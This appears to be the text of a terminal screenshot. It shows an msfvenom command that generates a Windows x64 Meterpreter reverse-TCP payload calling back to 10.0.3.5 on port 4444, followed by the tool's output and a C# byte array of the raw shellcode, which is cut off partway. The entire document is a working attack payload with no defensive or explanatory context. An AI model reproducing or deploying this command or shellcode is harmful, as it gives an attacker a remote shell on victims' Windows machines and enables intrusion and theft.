 aravind@mail ~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.3.5 LPORT=4444 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2615 bytes
byte[] buf = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x51,0x48,0x8b,0x52,0x18,0x48,0x8b,
0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x44,0x8b,
0x40,0x20,0x49,0x01,0xd0,0x50,0x8b,0x48,0x18,0xe3,0x56,0x48,0xff,0xc9,0x4d,
0x31,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0x58,
0x41,0x58,0x48,0x01,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x11,0x5c,0x0a,0x00,0x03,0x05,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9